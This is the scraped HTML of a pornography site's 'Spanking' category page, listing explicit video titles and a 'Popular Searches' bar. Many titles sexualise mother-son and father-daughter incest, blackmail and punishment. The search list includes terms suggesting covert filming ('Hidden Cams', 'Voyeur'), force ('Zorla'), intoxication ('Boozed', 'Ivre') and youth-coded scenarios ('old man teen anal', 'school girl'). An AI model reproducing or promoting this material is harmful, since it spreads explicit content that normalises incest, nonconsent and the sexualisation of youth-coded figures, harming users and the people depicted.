

--- FILE ---
content_type: text/html
request_url: https://momsoncum.com/en/category/9764965/Spanking/popular/1/
body_size: 14249
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Mom Son Cum - Experience hard Spanking sex between mom and son!</title>
        <meta name="description" content="Get access to exclusive videos! Enjoy wild scenes of passionate Spanking sex. - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/9764965/Spanking/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/9764965/Spanking/popular/1/" />
 
        <link rel="canonical" href="https://momsoncum.com/en/category/9764965/Spanking/popular/1/" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">		
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
<script type="text/javascript">var CID=9764965;</script>
<script src="/js/CF6PUNMqt4HjJmZ8XpjUN.js" type="text/javascript"></script>
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://momsoncum.com" target="_self">Mom<span>Son</span>Cum</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><a href="https://livesexhookers.com/search/taboo/"><i class="fa fa-youtube-play"></i> Taboo Live Sex</a></li>
                        <li><a href="https://pornsites.love/category/family-porn/"><i class="fa fa-bookmark"></i> Taboo Porn Sites</a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="fa fa-search"></i> Korean</a></li>  <li><a href="/en/search/QW5pbWU/" target="_self" title="Anime"><i class="fa fa-search"></i> Anime</a></li>  <li><a href="/en/search/VGV5emU/" target="_self" title="Teyze"><i class="fa fa-search"></i> Teyze</a></li>  <li><a href="/en/search/R3J1cA/" target="_self" title="Grup"><i class="fa fa-search"></i> Grup</a></li>  <li><a href="/en/search/RkFNSUxMRQ/" target="_self" title="FAMILLE"><i class="fa fa-search"></i> FAMILLE</a></li>  <li><a href="/en/search/TWFtYW4/" target="_self" title="Maman"><i class="fa fa-search"></i> Maman</a></li>  <li><a href="/en/search/R3JvdXA/" target="_self" title="Group"><i class="fa fa-search"></i> Group</a></li>  <li><a href="/en/search/R3JvdXAgc2V4/" target="_self" title="Group sex"><i class="fa fa-search"></i> Group sex</a></li>  <li><a href="/en/search/QW1hdGV1cg/" target="_self" title="Amateur"><i class="fa fa-search"></i> Amateur</a></li>  <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="fa fa-search"></i> Amature</a></li>  <li><a href="/en/search/QXNzIGZ1Y2s/" target="_self" title="Ass fuck"><i class="fa fa-search"></i> Ass fuck</a></li>  <li><a href="/en/search/SGlkZGVuIENhbXM/" target="_self" title="Hidden Cams"><i class="fa fa-search"></i> Hidden Cams</a></li>  <li><a href="/en/search/VGVlbiBBbmFs/" target="_self" title="Teen Anal"><i class="fa fa-search"></i> Teen Anal</a></li>  <li><a href="/en/search/TXV0dGVyIHNvaG4/" target="_self" title="Mutter sohn"><i class="fa fa-search"></i> Mutter sohn</a></li>  <li><a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="fa fa-search"></i> Drink</a></li>  <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="fa fa-search"></i> Thai</a></li>  <li><a href="/en/search/SmVya2luZw/" target="_self" title="Jerking"><i class="fa fa-search"></i> Jerking</a></li>  <li><a href="/en/search/b2xkIG1hbiB0ZWVuICBhbmFs/" target="_self" title="old man teen  anal"><i class="fa fa-search"></i> old man teen  anal</a></li>  <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="fa fa-search"></i> Blowjob</a></li>  <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="fa fa-search"></i> Teens</a></li>  <li><a href="/en/search/SGFpcnk/" target="_self" title="Hairy"><i class="fa fa-search"></i> Hairy</a></li>  <li><a href="/en/search/QmFiYQ/" target="_self" title="Baba"><i class="fa fa-search"></i> Baba</a></li>  <li><a href="/en/search/Vm95ZXVy/" target="_self" title="Voyeur"><i class="fa fa-search"></i> Voyeur</a></li>  <li><a href="/en/search/SWJ1/" target="_self" title="Ibu"><i class="fa fa-search"></i> Ibu</a></li>  <li><a href="/en/search/Qm9vemVk/" target="_self" title="Boozed"><i class="fa fa-search"></i> Boozed</a></li>  <li><a href="/en/search/T2xkbWE/" target="_self" title="Oldma"><i class="fa fa-search"></i> Oldma</a></li>  <li><a href="/en/search/TWFkdXJh/" target="_self" title="Madura"><i class="fa fa-search"></i> Madura</a></li>  <li><a href="/en/search/RmlsaXBpbm8/" target="_self" title="Filipino"><i class="fa fa-search"></i> Filipino</a></li>  <li><a href="/en/search/SGVudGFp/" target="_self" title="Hentai"><i class="fa fa-search"></i> Hentai</a></li>  <li><a href="/en/search/SGlqYQ/" target="_self" title="Hija"><i class="fa fa-search"></i> Hija</a></li>  <li><a href="/en/search/VHVhIG11ZGE/" target="_self" title="Tua muda"><i class="fa fa-search"></i> Tua muda</a></li>  <li><a href="/en/search/U2t5cGU/" target="_self" title="Skype"><i class="fa fa-search"></i> Skype</a></li>  <li><a href="/en/search/SW5jZXN0bw/" target="_self" title="Incesto"><i class="fa fa-search"></i> Incesto</a></li>  <li><a href="/en/search/Q2FuZGlk/" target="_self" title="Candid"><i class="fa fa-search"></i> Candid</a></li>  <li><a href="/en/search/T3JhbA/" target="_self" title="Oral"><i class="fa fa-search"></i> Oral</a></li>  <li><a href="/en/search/TWFuZ2E/" target="_self" title="Manga"><i class="fa fa-search"></i> Manga</a></li>  <li><a href="/en/search/QW5uZQ/" target="_self" title="Anne"><i class="fa fa-search"></i> Anne</a></li>  <li><a href="/en/search/SW5kbw/" target="_self" title="Indo"><i class="fa fa-search"></i> Indo</a></li>  <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="fa fa-search"></i> Familie</a></li>  <li><a href="/en/search/TWFkcmU/" target="_self" title="Madre"><i class="fa fa-search"></i> Madre</a></li>  <li><a href="/en/search/b2xkIG1hbiBhbmQgdGVlbg/" target="_self" title="old man and teen"><i class="fa fa-search"></i> old man and teen</a></li>  <li><a href="/en/search/SXZyZQ/" target="_self" title="Ivre"><i class="fa fa-search"></i> Ivre</a></li>  <li><a href="/en/search/T25jbGU/" target="_self" title="Oncle"><i class="fa fa-search"></i> Oncle</a></li>  <li><a href="/en/search/Q291cGxl/" target="_self" title="Couple"><i class="fa fa-search"></i> Couple</a></li>  <li><a href="/en/search/U2Nod2VzdGVy/" target="_self" title="Schwester"><i class="fa fa-search"></i> Schwester</a></li>  <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="fa fa-search"></i> Sperm</a></li>  <li><a href="/en/search/Wm9ybGE/" target="_self" title="Zorla"><i class="fa fa-search"></i> Zorla</a></li>  <li><a href="/en/search/RW5zZXN0/" target="_self" title="Ensest"><i class="fa fa-search"></i> Ensest</a></li>  <li><a href="/en/search/U2V4eQ/" target="_self" title="Sexy"><i class="fa fa-search"></i> Sexy</a></li>  <li><a href="/en/search/U29yZWxsYQ/" target="_self" title="Sorella"><i class="fa fa-search"></i> Sorella</a></li> 
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Spanking Free Porn Videos</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/category/9764965/Spanking/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/category/9764965/Spanking/popular/2/" target="_self">2</a></li><li><a href="/en/category/9764965/Spanking/popular/3/" target="_self">3</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639885896978/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c8a4cd12" src="/thumbs/978/3824942639885896978_0.jpg" alt="Son Teaches Mom To BDSM- Ginger Babbi">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 14.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 100 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Son Teaches Mom To BDSM- Ginger Babbi</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895515622497/">
                            <div class="preview-img">
                                <img data-sg="1a44c75153db7c61" src="/thumbs/497/1892856895515622497_0.jpg" alt="Daddy Issues? #34">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:40</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.12.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 5031 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy Issues? #34</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640483452074/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.05.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11447 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1330189739165285718/">
                            <div class="preview-img">
                                <img data-sg="1275c88526d0fd56" src="/thumbs/718/1330189739165285718_0.jpg" alt="Dear Diary part 1- My First Weekly Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 3345 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Dear Diary part 1- My First Weekly Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640058334007/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2ebfb37" src="/thumbs/7/3824942640058334007_0.jpg" alt="Mom Punishes Son For Spying On Her- Allesandra Snow">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 598 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Punishes Son For Spying On Her- Allesandra Snow</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7028111203401199164/">
                            <div class="preview-img">
                                <img data-sg="6188dde728abee3c" src="/thumbs/164/7028111203401199164_0.jpg" alt="Chloe Sparkles Post Gangbang Bliss">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:56</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.04.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 250 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Chloe Sparkles Post Gangbang Bliss</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639963757084/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cd48da1c" src="/thumbs/84/3824942639963757084_0.jpg" alt="Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.09.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 270 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal Whipping My Brat Daughter Clit &amp; Pussy Who Stole My Money, BDSM Black Babe Msnovember Cunt Stabbed By Sex Machine Standing Up on Sheisnovember</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637834898078/">
                            <div class="preview-img">
                                <img data-sg="3514ed104e650a9e" src="/thumbs/78/3824942637834898078_0.jpg" alt="Blackmailed MOM gets some from SON- Cherie Deville">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 559 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blackmailed MOM gets some from SON- Cherie Deville</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640056027456/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d2c8c940" src="/thumbs/456/3824942640056027456_0.jpg" alt="Subslut Montse Swinger gags on cock before rough anal fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 239 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Subslut Montse Swinger gags on cock before rough anal fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9936793470782175058/">
                            <div class="preview-img">
                                <img data-sg="89e69503a8647752" src="/thumbs/58/9936793470782175058_0.jpg" alt="Invasion of Privacy - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:52</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 152 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Invasion of Privacy - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640251504377/">
                            <div class="preview-img">
                                <img data-sg="3514ed10de6f86f9" src="/thumbs/377/3824942640251504377_0.jpg" alt="Two blondes restrained for double perversion">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Two blondes restrained for double perversion</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639928746116/">
                            <div class="preview-img">
                                <img data-sg="3514ed10cb32a084" src="/thumbs/116/3824942639928746116_0.jpg" alt="Play with me daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 24 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Play with me daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/15442476279567199567/">
                            <div class="preview-img">
                                <img data-sg="d64eb25bc7ffad4f" src="/thumbs/567/15442476279567199567_0.jpg" alt="Short-haired Bree Daniels fucked by daddy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Short-haired Bree Daniels fucked by daddy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3385473411789610831/">
                            <div class="preview-img">
                                <img data-sg="2efb9e218a3fdf4f" src="/thumbs/831/3385473411789610831_0.jpg" alt="Destined to Be Strapped! - Spanking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 15 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Destined to Be Strapped! - Spanking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/10515678826093865383/">
                            <div class="preview-img">
                                <img data-sg="91ef322d896be9a7" src="/thumbs/383/10515678826093865383_0.jpg" alt="Alexia Anders school girl fantasy POV 2-2">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.10.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 9 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Alexia Anders school girl fantasy POV 2-2</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/12109358970381552944/">
                            <div class="preview-img">
                                <img data-sg="a80d15d34f484d30" src="/thumbs/944/12109358970381552944_0.jpg" alt="Remember the Rules - MP4 1920x1080">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:18</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Remember the Rules - MP4 1920x1080</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5705275472761978307/">
                            <div class="preview-img">
                                <img data-sg="4f2d35d08bb9fdc3" src="/thumbs/307/5705275472761978307_0.jpg" alt="Cute Teen Jillian Janson Punish Fucked For Graduation Prank">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:50</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 1 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cute Teen Jillian Janson Punish Fucked For Graduation Prank</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3332671326572320876/">
                            <div class="preview-img">
                                <img data-sg="2e4006ea0d79186c" src="/thumbs/876/3332671326572320876_0.jpg" alt="Paying Daddy's Debts - (Spanking) - Sexually Explicit">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 15.11.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 11 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Paying Daddy's Debts - (Spanking) - Sexually Explicit</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638650248112/">
                            <div class="preview-img">
                                <img data-sg="3514ed107efe4bb0" src="/thumbs/112/3824942638650248112_0.jpg" alt="Mom Punished By Son For Cheating- Cherie De Ville">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 43 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Mom Punished By Son For Cheating- Cherie De Ville</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640297354911/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e12b269f" src="/thumbs/911/3824942640297354911_0.jpg" alt="Why Should Moms Have All The Pleasure">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 37 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Why Should Moms Have All The Pleasure</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638302236736/">
                            <div class="preview-img">
                                <img data-sg="3514ed106a401040" src="/thumbs/736/3824942638302236736_0.jpg" alt="PURE TABOO Repressed MILF Doms Male Escort Roleplaying As Colleague">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:34</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.06.2020 <span></span></li>
